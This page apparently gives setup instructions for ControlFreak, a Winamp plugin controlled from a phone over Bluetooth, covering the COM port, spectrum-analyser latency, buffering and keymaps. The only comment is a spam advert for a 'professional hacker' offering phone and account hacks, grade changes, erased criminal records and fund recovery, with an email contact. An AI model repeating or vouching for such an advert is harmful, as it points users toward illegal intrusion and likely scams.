- Enter the COM port into the combo box (if your incoming Bluetooth Serial port is COM8, you can type "8" or "COM8" into the COM Port field).
- Click "Start server".
Tip: You can click "Search" to find all existing COM ports if you are not sure what are available. With certain configurations this could take a couple minutes and cause prompting to create Bluetooth connections. Just cancel any connection requests.
Plugin Configuration
Press Ctrl-F in Winamp to open the ControlFreak configuration window.
You can configure the following settings:
Connection
Startup with Winamp: If checked, the server will be started whenever Winamp starts. Recommended once successful connection has been made.
Spectrum Analyser
Latency (ms): The latency between sending data and it arriving on the phone.
This determines synchronisation of the spectrum data. You can set this to
"Auto detect" and let ControlFreak automatically adjust the latency.
Buffer spectrum data: Whether spectrum data should be collected in a buffer
before sending it to the phone. Unless you experience frame loss due to
variable latency of your Bluetooth adapter or high CPU load (like when
watching movies), you should leave this enabled.
Keymaps
Opens the customised keymap file for editing. Here you can set what keyboard
shortcuts are mapped to the phone keys for specific applications.
1 comment:
This professional hacker is absolutely reliable and I strongly recommend him for any type of hack you require. I know this because I have hired him severally for various hacks and he has never disappointed me nor any of my friends who have hired him too, he can help you with any of the following hacks:
-Phone hacks (remotely)
-Credit repair
-Bitcoin recovery (any cryptocurrency)
-Make money from home (USA only)
-Social media hacks
-Website hacks
-Erase criminal records (USA & Canada only)
-Grade change
-funds recovery
Email: onlineghosthacker247@ gmail .com
Post a Comment